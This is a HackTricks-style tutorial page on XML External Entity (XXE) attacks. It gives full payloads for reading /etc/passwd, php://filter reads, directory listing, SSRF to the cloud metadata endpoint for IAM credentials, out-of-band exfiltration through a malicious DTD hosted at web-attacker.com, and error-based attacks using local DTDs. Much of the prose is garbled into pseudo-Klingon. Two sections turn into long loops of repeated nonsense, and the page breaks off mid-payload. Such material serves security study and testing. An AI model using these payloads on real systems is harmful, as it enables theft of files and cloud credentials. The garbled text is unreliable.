98 KiB
XXE - XEE - XML External Entity
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
XML Basics
XML is a markup language designed for data storage and transport, featuring a flexible structure that allows for the use of descriptively named tags. It differs from HTML by not being limited to a set of predefined tags. XML's significance has declined with the rise of JSON, despite its initial role in AJAX technology.
-
Data Representation through Entities: Entities in XML enable the representation of data, including special characters like
<and>, which correspond to<and>to avoid conflict with XML's tag system. -
Defining XML Elements: XML allows for the definition of element types, outlining how elements should be structured and what content they may contain, ranging from any type of content to specific child elements.
-
Document Type Definition (DTD): DTDs are crucial in XML for defining the document's structure and the types of data it can contain. They can be internal, external, or a combination, guiding how documents are formatted and validated.
-
Custom and External Entities: XML supports the creation of custom entities within a DTD for flexible data representation. External entities, defined with a URL, raise security concerns, particularly in the context of XML External Entity (XXE) attacks, which exploit the way XML parsers handle external data sources:
<!DOCTYPE foo [ <!ENTITY myentity "value" > ]> -
XXE Detection with Parameter Entities: For detecting XXE vulnerabilities, especially when conventional methods fail due to parser security measures, XML parameter entities can be utilized. These entities allow for out-of-band detection techniques, such as triggering DNS lookups or HTTP requests to a controlled domain, to confirm the vulnerability.
-
<!DOCTYPE foo [ <!ENTITY ext SYSTEM "file:///etc/passwd" > ]> -
<!DOCTYPE foo [ <!ENTITY ext SYSTEM "http://attacker.com" > ]>
Main attacks
New Entity test

In this attack I'm going to test if a simple new ENTITY declaration is working
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace "3"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
QaStaHvIS
/etc/passwd vItlhutlh /etc/passwd vItlhutlh. Windows Daq vItlhutlh: C:\windows\system32\drivers\etc\hosts
vItlhutlhDaq vItlhutlhDaq, SYSTEM "**file:///**etc/passwd" vItlhutlh.
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<data>&example;</data>
vItlhutlh: QaStaHvIS web server PHP lo'laHbe'chugh, 'ej vItlhutlh Portswiggers labs'e' lo'laHbe'.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY example SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<data>&example;</data>
QaStaHvIS

vaj case Hoch, Element stockCheck jatlh ANY ghotvam'e' jatlh.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ELEMENT stockCheck ANY>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<stockCheck>
<productId>&file;</productId>
<storeId>1</storeId>
</stockCheck3>
Directory listing
Java based applications it might be possible to list the contents of a directory via XXE with a payload like (just asking for the directory instead of the file):
Klingon Translation:
qachHa'wI' qonwI'
Java based applications it might be possible to list the contents of a directory via XXE with a payload like (just asking for the directory instead of the file):
<!-- Root / -->
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE aa[<!ELEMENT bb ANY><!ENTITY xxe SYSTEM "file:///">]><root><foo>&xxe;</foo></root>
<!-- /etc/ -->
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root[<!ENTITY xxe SYSTEM "file:///etc/" >]><root><foo>&xxe;</foo></root>
SSRF
SSRF (Server-Side Request Forgery) jatlh XXE (XML External Entity) vItlhutlh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh XXE (XML External Entity) vItlhutlh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh SSRF (Server-Side Request Forgery) vItlhutlh cloud vIleghlaHbe'chugh **
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Blind SSRF
QI'lop previously commented technique vItlhutlh server vulnerable show control server access make. 'ach, XML entities allowed not, case XML parameter entities try could:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY % xxe SYSTEM "http://gtd8nhwxylcik0mt2dgvpeapkgq7ew.burpcollaborator.net"> %xxe; ]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
"Blind" SSRF - Exfiltrate data out-of-band
vItlhutlh SSRF - Exfiltrate data out-of-band
vaj SSRF - Exfiltrate data out-of-band wej server vItlhutlh DTD jatlhlaH malicious payload vItlhutlh HTTP request vItlhutlh file content vIleghlaH (multi-line files ftp:// vItlhutlh). vaj explanation Portswiggers lab here.**
vItlhutlh malicious DTD Example: vItlhutlh structure vItlhutlh follows:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://web-attacker.com/?x=%file;'>">
%eval;
%exfiltrate;
The steps executed by this DTD include:
- Definition of Parameter Entities:
- An XML parameter entity,
%file, is created, reading the content of the/etc/hostnamefile. - Another XML parameter entity,
%eval, is defined. It dynamically declares a new XML parameter entity,%exfiltrate. The%exfiltrateentity is set to make an HTTP request to the attacker's server, passing the content of the%fileentity within the query string of the URL.
- Execution of Entities:
- The
%evalentity is utilized, leading to the execution of the dynamic declaration of the%exfiltrateentity. - The
%exfiltrateentity is then used, triggering an HTTP request to the specified URL with the file's contents.
The attacker hosts this malicious DTD on a server under their control, typically at a URL like http://web-attacker.com/malicious.dtd.
XXE Payload: To exploit a vulnerable application, the attacker sends an XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://web-attacker.com/malicious.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
Error Based(External DTD)
**vaj vItlhutlh XML parameter entity %xxe 'ej DTD vItlhutlh. XML parser, vaj DTD external DTD vItlhutlh, vaj DTD vItlhutlh vItlhutlh xml parser, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlhutlh, vaj DTD vItlhutlh vItlh
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://web-attacker.com/malicious.dtd"> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
Error Based (system DTD)
QaQ (external DTD) vItlhutlh (out-of-band interactions are blocked) 'ej (external connections aren't available)?.
XML (XML language specification) DaH (expose sensitive data through error messages) 'e' (document's DTD blends internal and external declarations) ghItlh (loophole) XML (XML parameter entity) 'ej (originally declared in an external DTD) 'e' (internal DTD) redefinition (facilitating the execution of error-based XXE attacks). attackers (Such attacks) XML (XML parameter entity) redefinition (originally declared in an external DTD) 'ej (from within an internal DTD) 'e' (exploit). server (When out-of-band connections are blocked by the server) 'ej (attackers) rely (must rely) local DTD files (on local DTD files) conduct (to conduct) attack (the attack), aiming (aiming) parsing error (to induce a parsing error) reveal (to reveal) sensitive information (sensitive information).
/usr/local/app/schema.dtd (Consider a scenario where the server's filesystem contains a DTD file at /usr/local/app/schema.dtd), custom_entity (defining an entity named custom_entity). attacker (An attacker) submitting (can induce) hybrid DTD (a hybrid DTD) follows (as follows):
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM "file:///usr/local/app/schema.dtd">
<!ENTITY % custom_entity '
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file'>">
%eval;
%error;
'>
%local_dtd;
]>
The outlined steps are executed by this DTD:
- The definition of an XML parameter entity named
local_dtdincludes the external DTD file located on the server's filesystem. - A redefinition occurs for the
custom_entityXML parameter entity, originally defined in the external DTD, to encapsulate an error-based XXE exploit. This redefinition is designed to elicit a parsing error, exposing the contents of the/etc/passwdfile. - By employing the
local_dtdentity, the external DTD is engaged, encompassing the newly definedcustom_entity. This sequence of actions precipitates the emission of the error message aimed for by the exploit.
Real world example: Systems using the GNOME desktop environment often have a DTD at /usr/share/yelp/dtd/docbookx.dtd containing an entity called ISOamso
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
